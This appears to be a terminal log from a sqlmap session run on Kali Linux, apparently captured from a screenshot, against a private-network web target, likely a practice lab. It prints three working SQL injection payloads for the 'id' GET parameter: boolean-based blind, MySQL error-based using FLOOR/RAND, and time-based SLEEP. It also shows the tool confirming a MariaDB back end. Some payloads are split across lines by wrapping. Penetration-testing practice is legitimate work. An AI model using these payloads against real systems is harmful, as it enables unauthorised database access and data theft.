 [02:33:23] [INFO] resuming back-end DBMS 'mysql'
[02:33:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9414=9414 AND 'VLcO'='VLcO&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
FLOOR)
    Payload: id=1' OR (SELECT 2872 FROM(SELECT COUNT(*),CONCAT(0×7178786271,(SELECT (
ELT(2872=2872,1))),0×7178717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GR
OUP BY x)a) AND 'IfLb'='IfLb&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7178 FROM (SELECT(SLEEP(5)))PDWL) AND 'ITyW'='ITyW&Sub
mit=Submit
---
[02:33:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[02:33:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/
output/192.168.131.1'

[*] ending @ 02:33:23 /2020-11-17/

root@kali:~#